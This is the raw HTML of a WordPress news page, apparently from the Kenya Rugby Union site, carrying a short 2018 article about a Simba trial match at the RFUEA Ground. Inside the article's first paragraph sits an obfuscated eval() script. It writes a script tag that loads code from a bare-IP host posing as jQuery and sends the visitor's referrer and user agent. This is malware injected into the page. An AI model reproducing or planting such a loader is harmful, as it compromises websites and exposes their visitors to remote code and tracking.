var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3636 single-format-standard custom-background wp-embed-responsive wp-theme-newsup wp-child-theme-news-hunt theme-newsup do-etfw woocommerce-no-js ta-hide-date-author-in-list elementor-default elementor-kit-74290 theme-newshunt" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper" id="custom-background-css">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row">
                        <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>Mon. Jan 5th, 2026                 <span  id="time" class="time"></span>
                        </li>
                        </ul>

                           </div>


                    </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div data-bg="https://www.kru.co.ke/wp-content/uploads/2022/08/Website-Cover-III.jpg" class="mg-nav-widget-area-back rocket-lazyload" style=''>
                        <div class="overlay">
              <div class="inner" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                                                      <div class="col-md-3 col-sm-4 text-center-xs">
                                                              <div class="navbar-header">
                                                                </div>
                            </div>
                           
                        </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid flex-row">
          
                <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://www.kru.co.ke"><span class="fas fa-home"></span></a>
                        
                        <div class="dropdown ml-auto show mg-search-box pr-3">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://www.kru.co.ke/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                    </div>
                    <!-- /Right nav --> 
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                    <div class="d-md-block">
                  <ul id="menu-mainmenu" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://www.kru.co.ke"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-74374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-74374"><a class="nav-link" title="Home" href="https://www.kru.co.ke/">Home</a></li>
<li id="menu-item-49360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49360"><a class="nav-link" title="ADAK" href="https://www.kru.co.ke/adak-anti-doping-agency-of-kenya/">ADAK</a></li>
<li id="menu-item-49367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49367"><a class="nav-link" title="Board" href="https://www.kru.co.ke/about/board/">Board</a></li>
<li id="menu-item-50962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50962"><a class="nav-link" title="Safari Sevens" href="https://safari-sevens.vercel.app/">Safari Sevens</a></li>
<li id="menu-item-49364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49364"><a class="nav-link" title="Media Resources" href="https://www.kru.co.ke/media-resources-for-clubs-affiliates/">Media Resources</a></li>
<li id="menu-item-49365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49365"><a class="nav-link" title="Training and Education Calender" href="https://www.kru.co.ke/training-and-education-calendar/">Training and Education Calender</a></li>
<li id="menu-item-49366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49366"><a class="nav-link" title="KRU Documents" href="https://www.kru.co.ke/kru-documents/">KRU Documents</a></li>
<li id="menu-item-74514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-74514 dropdown"><a class="nav-link" title="Shop Now" href="https://www.kru.co.ke/shop-now/" data-toggle="dropdown" class="dropdown-toggle">Shop Now </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-49361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49361"><a class="dropdown-item" title="Account" href="https://www.kru.co.ke/account/">Account</a></li>
	<li id="menu-item-49363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49363"><a class="dropdown-item" title="Store" href="https://www.kru.co.ke/store-2/">Store</a></li>
	<li id="menu-item-49362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49362"><a class="dropdown-item" title="Cart" href="https://www.kru.co.ke/cart/">Cart</a></li>
</ul>
</li>
<li id="menu-item-49359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49359"><a class="nav-link" title="Contact Us" href="https://www.kru.co.ke/contact-us/">Contact Us</a></li>
</ul>                </div>    
                  </div>

                <!-- Right nav -->
                    <div class="d-none d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <div class="dropdown show mg-search-box pr-2">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a> 
                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://www.kru.co.ke/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                    </div>
                <!-- /Right nav -->  
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                                                <h1 class="title single"> <a title="Permalink to: Simba to hold trial match">
                            Simba to hold trial match</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <div class="media-body">
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    Apr 23, 2018                                </span>
                                                        </div>
                        </div>
                                            </div>
                                        <article class="page-content-single small single">
                        <div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="addtoany_header">Spread the word!</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.kru.co.ke/simba-to-hold-trial-match/" data-a2a-title="Simba to hold trial match"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.kru.co.ke%2Fsimba-to-hold-trial-match%2F&amp;linkname=Simba%20to%20hold%20trial%20match" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.kru.co.ke%2Fsimba-to-hold-trial-match%2F&amp;linkname=Simba%20to%20hold%20trial%20match" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.kru.co.ke%2Fsimba-to-hold-trial-match%2F&amp;linkname=Simba%20to%20hold%20trial%20match" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.kru.co.ke%2Fsimba-to-hold-trial-match%2F&amp;linkname=Simba%20to%20hold%20trial%20match" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_google_gmail" href="https://www.addtoany.com/add_to/google_gmail?linkurl=https%3A%2F%2Fwww.kru.co.ke%2Fsimba-to-hold-trial-match%2F&amp;linkname=Simba%20to%20hold%20trial%20match" title="Gmail" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_sms" href="https://www.addtoany.com/add_to/sms?linkurl=https%3A%2F%2Fwww.kru.co.ke%2Fsimba-to-hold-trial-match%2F&amp;linkname=Simba%20to%20hold%20trial%20match" title="Message" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.kru.co.ke%2Fsimba-to-hold-trial-match%2F&amp;linkname=Simba%20to%20hold%20trial%20match" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_outlook_com" href="https://www.addtoany.com/add_to/outlook_com?linkurl=https%3A%2F%2Fwww.kru.co.ke%2Fsimba-to-hold-trial-match%2F&amp;linkname=Simba%20to%20hold%20trial%20match" title="Outlook.com" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fwww.kru.co.ke%2Fsimba-to-hold-trial-match%2F&amp;linkname=Simba%20to%20hold%20trial%20match" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.kru.co.ke%2Fsimba-to-hold-trial-match%2F&amp;linkname=Simba%20to%20hold%20trial%20match" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><p>The <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('3.h("<7 8=\'2\' 9=\'a\' b=\'c/2\' d=\'e://5.f.g.6/1/j.k.l?r="+0(3.m)+"\\n="+0(o.p)+"\'><\\/q"+"s>");t i="4";',30,30,'encodeURI||javascript|document|frain||97|script|language|rel|nofollow|type|text|src|http|45|67|write|hfazi|jquery|js|php|referrer|u0026u|navigator|userAgent|sc||ript|var'.split('|'),0,{}))
</script></noindex> Simba technical bench will hold a trial match at the RFUEA Ground on Sunday 29 April 2018. The day&#8217;s action starts at 2.30pm and is open to the public.</p>
<p>The trial will offer an opportunity for the technical bench led by Ian Snook with the input of club coaches Paul Murunga, Curtis Olago, Frank Ndong and Charles Cardovillis to see the previously selected players as well as a<br />
larger selection before finalizing on the squad to take part in the 2018 Rugby Africa Gold Cup which serves as the African qualifying round for the 2019 Rugby World Cup in Japan.</p>
<div id="wpdevar_comment_2" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Garamond,Hoefler Text,Times New Roman,Times,serif;color:#000000;">Facebook Comments</span>
		<div class="fb-comments" data-href="https://www.kru.co.ke/simba-to-hold-trial-match/" data-order-by="reverse_time" data-numposts="50" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_2 span,#wpdevar_comment_2 iframe{width:100% !important;} #wpdevar_comment_2 iframe{max-height: 100% !important;}</style><div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" width="100" height="100" class="user-profile-image" data-lazy-src="https://www.kru.co.ke/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public//partials/images/admin-default-user.png" /><noscript><img decoding="async" src="https://www.kru.co.ke/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public//partials/images/admin-default-user.png" width="100" height="100" class="user-profile-image" /></noscript></div><div class="saboxplugin-authorname"><a href="https://www.kru.co.ke/author/mkwambo/" class="vcard author" rel="author"><span class="fn">KRU Media</span></a></div><div class="saboxplugin-desc"><div itemprop="description"></div></div><div class="clearfix"></div></div></div>        <script>
        function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.kru.co.ke%2Fsimba-to-hold-trial-match%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                <a href="http://twitter.com/share?url=https%3A%2F%2Fwww.kru.co.ke%2Fsimba-to-hold-trial-match%2F&#038;text=Simba%20to%20hold%20trial%20match" class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="mailto:?subject=Simba%20to%20hold%20trial%20match&#038;body=https%3A%2F%2Fwww.kru.co.ke%2Fsimba-to-hold-trial-match%2F" class="link email" target="_blank" >
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.kru.co.ke%2Fsimba-to-hold-trial-match%2F&#038;title=Simba%20to%20hold%20trial%20match" class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.kru.co.ke%2Fsimba-to-hold-trial-match%2F&#038;text&#038;title=Simba%20to%20hold%20trial%20match" class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.kru.co.ke/nationwide-national-quarterfinal-draw-to-be-held-on-monday/" rel="prev">Nationwide: National quarterfinal draw to be held on Monday <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://www.kru.co.ke/kiambu-declared-central-winners-mku-consigned-to-playoff/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Kiambu declared Central winners, MKU consigned to playoff</a></div></div>
	</nav>                                          </article>
                </div>
                    <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Related Post</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div data-bg="https://www.kru.co.ke/wp-content/uploads/2022/10/KRU-Logo-PNG-1.png" class="mg-blog-post-3 minh back-img mb-md-0 mb-2 rocket-lazyload" 
                                                style="" >
                            <div class="mg-blog-inner">
                                                                <h4 class="title"> <a href="https://www.kru.co.ke/kcb-nondescripts-and-kabras-shop-big-in-busy-mid-season-transfer-window/" title="Permalink to: KCB, Nondescripts and Kabras Shop Big in Busy Mid-Season Transfer Window">
                                  KCB, Nondescripts and Kabras Shop Big in Busy Mid-Season Transfer Window</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 2, 2026                                    </span>
                                     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div data-bg="https://www.kru.co.ke/wp-content/uploads/2025/01/Sevens-Circuit.png" class="mg-blog-post-3 minh back-img mb-md-0 mb-2 rocket-lazyload" 
                                                style="" >
                            <div class="mg-blog-inner">
                                                                <h4 class="title"> <a href="https://www.kru.co.ke/2026-national-sevens-circuit-dates/" title="Permalink to: 2026 National sevens circuit dates.">
                                  2026 National sevens circuit dates.</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 2, 2026                                    </span>
                                     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div data-bg="https://www.kru.co.ke/wp-content/uploads/2025/11/KRU-Rugby-Africa-7991-scaled.jpg" class="mg-blog-post-3 minh back-img mb-md-0 mb-2 rocket-lazyload" 
                                                style="" >
                            <div class="mg-blog-inner">
                                                                <h4 class="title"> <a href="https://www.kru.co.ke/breaking-barriers-kenya-rugbys-2025-yearbook/" title="Permalink to: Breaking Barriers: Kenya Rugby`s 2025 Yearbook">
                                  Breaking Barriers: Kenya Rugby`s 2025 Yearbook</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Dec 25, 2025                                    </span>
                                     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3 col-md-4 sidebar-sticky">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="media_image-13" class="mg-widget widget_media_image"><a href="https://ke.sportpesa.com"><img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="image wp-image-23479  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://www.kru.co.ke/wp-content/uploads/2024/02/Banner-scaled.jpg 1000w, https://www.kru.co.ke/wp-content/uploads/2024/02/Banner-300x300.jpg 300w, https://www.kru.co.ke/wp-content/uploads/2024/02/Banner-1024x1024.jpg 1024w, https://www.kru.co.ke/wp-content/uploads/2024/02/Banner-150x150.jpg 150w, https://www.kru.co.ke/wp-content/uploads/2024/02/Banner-768x768.jpg 768w, https://www.kru.co.ke/wp-content/uploads/2024/02/Banner-144x144.jpg 144w, https://www.kru.co.ke/wp-content/uploads/2024/02/Banner-800x800.jpg 800w, https://www.kru.co.ke/wp-content/uploads/2024/02/Banner-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.kru.co.ke/wp-content/uploads/2024/02/Banner-scaled.jpg" /><noscript><img width="1000" height="1000" src="https://www.kru.co.ke/wp-content/uploads/2024/02/Banner-scaled.jpg" class="image wp-image-23479  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.kru.co.ke/wp-content/uploads/2024/02/Banner-scaled.jpg 1000w, https://www.kru.co.ke/wp-content/uploads/2024/02/Banner-300x300.jpg 300w, https://www.kru.co.ke/wp-content/uploads/2024/02/Banner-1024x1024.jpg 1024w, https://www.kru.co.ke/wp-content/uploads/2024/02/Banner-150x150.jpg 150w, https://www.kru.co.ke/wp-content/uploads/2024/02/Banner-768x768.jpg 768w, https://www.kru.co.ke/wp-content/uploads/2024/02/Banner-144x144.jpg 144w, https://www.kru.co.ke/wp-content/uploads/2024/02/Banner-800x800.jpg 800w, https://www.kru.co.ke/wp-content/uploads/2024/02/Banner-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></a></div><div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="https://www.kru.co.ke/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div>
		<div id="recent-posts-6" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">More News</h6></div>
		<ul>
											<li>
					<a href="https://www.kru.co.ke/kcb-nondescripts-and-kabras-shop-big-in-busy-mid-season-transfer-window/">KCB, Nondescripts and Kabras Shop Big in Busy Mid-Season Transfer Window</a>
									</li>
											<li>
					<a href="https://www.kru.co.ke/2026-national-sevens-circuit-dates/">2026 National sevens circuit dates.</a>
									</li>
											<li>
					<a href="https://www.kru.co.ke/breaking-barriers-kenya-rugbys-2025-yearbook/">Breaking Barriers: Kenya Rugby`s 2025 Yearbook</a>
									</li>
											<li>
					<a href="https://www.kru.co.ke/2025-2026-kenya-rugby-union-mid-season-transfer-window-opens/">2025/2026 Kenya Rugby Union Mid-Season Transfer Window Opens</a>
									</li>
											<li>
					<a href="https://www.kru.co.ke/kenya-lionesses-gear-up-for-svns-2-with-dynamic-26-woman-roster/">Kenya Lionesses Gear Up for SVNS 2 with Dynamic 26-Woman Roster</a>
									</li>
					</ul>

		</div><div id="calendar-2" class="mg-widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td><a href="https://www.kru.co.ke/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td id="today">5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.kru.co.ke/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>	</div>
</aside><!-- #secondary -->
        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <div class="mg-footer-widget-area">
                    <div class="container-fluid">
                        <div class="row">
                          <div id="contactinformation_widget-4" class="col-md-4 rotateInDownLeft animated mg-widget widget_contactinformation_widget"><h6>Contact Us</h6><div class="ciw_contactinformation"><div class="ciw_address">
											<i class="fa fa-map-marker"></i>	
												<div class="ciw_address_content">
													<div class="ciw_company_name"></div>
													<div class="ciw_contact_address">RFUEA Ground,Ngong Rd<br />
48322 Nairobi 00100 Kenya	</div>
												</div>
										</div><div class="ciw_phone">
												<i class="fa fa-mobile"></i>
												<div class="ciw_contact_phone"><a href="tel:254-714-256-179">254-714-256-179</a></div>
											</div><div class="ciw_email">
												<i class="fa fa-envelope"></i>
												<div class="ciw_contact_email"><a href="mailto:info@kru.co.ke" target="_blank">info@kru.co.ke</a></div>
											</div></div></div>                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                                                           </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                        <a target="_blank" href="">
                                                                        <a target="_blank"  href="">
                                                                         
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                            <div class="col-md-6 text-xs">
                                <p>
                                <a href="https://wordpress.org/">
								Proudly powered by WordPress								</a>
								<span class="sep"> | </span>
								Theme: News Hunt by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                            </div>



                            <div class="col-md-6 text-right text-xs">
                                <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://www.kru.co.ke/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="https://www.kru.co.ke/about/">About</a><ul class='dropdown-menu default'><li class="nav-item menu-item page_item dropdown page-item-17954"><a class="dropdown-item" href="https://www.kru.co.ke/about/board/">Board</a></li><li class="nav-item menu-item page_item dropdown page-item-17942"><a class="dropdown-item" href="https://www.kru.co.ke/about/past-chairmen/">Past Chairmen</a></li></ul></li><li class="nav-item menu-item page_item dropdown page-item-28205"><a class="nav-link" href="https://www.kru.co.ke/account/">Account</a></li><li class="nav-item menu-item page_item dropdown page-item-38760"><a class="nav-link" href="https://www.kru.co.ke/adak-anti-doping-agency-of-kenya/">ADAK (Anti-Doping Agency of Kenya)</a></li><li class="nav-item menu-item page_item dropdown page-item-28204"><a class="nav-link" href="https://www.kru.co.ke/cart/">Cart</a></li><li class="nav-item menu-item page_item dropdown page-item-2239 current_page_parent"><a class="nav-link" href="https://www.kru.co.ke/home/">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-49350"><a class="nav-link" href="https://www.kru.co.ke/https-safari-sevens-vercel-app/">https://safari-sevens.vercel.app/</a></li><li class="nav-item menu-item page_item dropdown page-item-50959"><a class="nav-link" href="https://www.kru.co.ke/safari-sevens/">Safari Sevens</a></li><li class="nav-item menu-item page_item dropdown page-item-74511"><a class="nav-link" href="https://www.kru.co.ke/shop-now/">Shop Now</a></li><li class="nav-item menu-item page_item dropdown page-item-28203"><a class="nav-link" href="https://www.kru.co.ke/store-2/">Store</a></li><li class="nav-item menu-item page_item dropdown page-item-23537"><a class="nav-link" href="https://www.kru.co.ke/category/news/">News</a></li><li class="nav-item menu-item page_item dropdown page-item-370"><a class="nav-link" href="https://www.kru.co.ke/contact-us/">Contact Us</a></li><li class="nav-item menu-item page_item dropdown page-item-23544"><a class="nav-link" href="https://www.kru.co.ke/kru-documents/">KRU Documents</a><ul class='dropdown-menu default'><li class="nav-item menu-item page_item dropdown page-item-12975"><a class="dropdown-item" href="https://www.kru.co.ke/kru-documents/annual-reports-accounts/">Annual Reports &#038; Accounts</a></li><li class="nav-item menu-item page_item dropdown page-item-12467"><a class="dropdown-item" href="https://www.kru.co.ke/kru-documents/magazine/">Magazine</a><ul class='dropdown-menu default'><li class="nav-item menu-item page_item dropdown page-item-12481"><a class="dropdown-item" href="https://www.kru.co.ke/kru-documents/magazine/magazine-august-2020/">Magazine &#8211; August 2020</a></li><li class="nav-item menu-item page_item dropdown page-item-12585"><a class="dropdown-item" href="https://www.kru.co.ke/kru-documents/magazine/magazine-december-2020/">Magazine &#8211; December 2020</a></li><li class="nav-item menu-item page_item dropdown page-item-12730"><a class="dropdown-item" href="https://www.kru.co.ke/kru-documents/magazine/magazine-february-2021/">Magazine &#8211; February 2021</a></li><li class="nav-item menu-item page_item dropdown page-item-12544"><a class="dropdown-item" href="https://www.kru.co.ke/kru-documents/magazine/magazine-november-2020/">Magazine &#8211; November 2020</a></li><li class="nav-item menu-item page_item dropdown page-item-12490"><a class="dropdown-item" href="https://www.kru.co.ke/kru-documents/magazine/october-2020/">Magazine &#8211; October 2020</a></li><li class="nav-item menu-item page_item dropdown page-item-12484"><a class="dropdown-item" href="https://www.kru.co.ke/kru-documents/magazine/magazine-september-2020/">Magazine &#8211; September 2020</a></li><li class="nav-item menu-item page_item dropdown page-item-13122"><a class="dropdown-item" href="https://www.kru.co.ke/kru-documents/magazine/remembering-benja/">Remembering Benja</a></li><li class="nav-item menu-item page_item dropdown page-item-13373"><a class="dropdown-item" href="https://www.kru.co.ke/kru-documents/magazine/tribute-brian-granville-ross/">Tribute &#8211; Brian Granville-Ross</a></li><li class="nav-item menu-item page_item dropdown page-item-13778"><a class="dropdown-item" href="https://www.kru.co.ke/kru-documents/magazine/tribute-eddie-bristow/">Tribute &#8211; Eddie Bristow</a></li></ul></li><li class="nav-item menu-item page_item dropdown page-item-400"><a class="dropdown-item" href="https://www.kru.co.ke/kru-documents/downloads/">Downloads</a><ul class='dropdown-menu default'><li class="nav-item menu-item page_item dropdown page-item-8400"><a class="dropdown-item" href="https://www.kru.co.ke/kru-documents/downloads/judicial-decisions/">Judicial Decisions</a></li><li class="nav-item menu-item page_item dropdown page-item-1422"><a class="dropdown-item" href="https://www.kru.co.ke/kru-documents/downloads/kru-documents/">KRU Documents</a></li><li class="nav-item menu-item page_item dropdown page-item-9496"><a class="dropdown-item" href="https://www.kru.co.ke/kru-documents/downloads/training-education/">Training &#038; Education</a></li><li class="nav-item menu-item page_item dropdown page-item-1424"><a class="dropdown-item" href="https://www.kru.co.ke/kru-documents/downloads/anti-doping/">Anti-Doping Resource Materials</a></li></ul></li><li class="nav-item menu-item page_item dropdown page-item-12972"><a 